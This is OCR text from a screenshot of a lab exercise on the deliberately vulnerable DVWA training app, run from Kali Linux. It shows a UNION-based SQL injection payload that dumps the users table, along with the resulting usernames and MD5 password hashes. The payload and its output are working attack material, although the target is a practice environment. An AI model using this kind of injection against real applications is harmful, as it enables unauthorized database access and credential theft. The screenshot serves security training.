 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
文件
Vulnerability: SQL Injecti
首选项
Burp Suite Community E
192.168.137.237:8081/dvwa/vulnerabilities/sqli/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection
Click here to change your ID.
set DB
ID: 1' union select group_concat(user),group_concat(password) from users#
First name: admin
Surname: admin
Injection
ID: 1' union select group_concat(user),group_concat(password) from users#
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf
ion
APTCHA
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html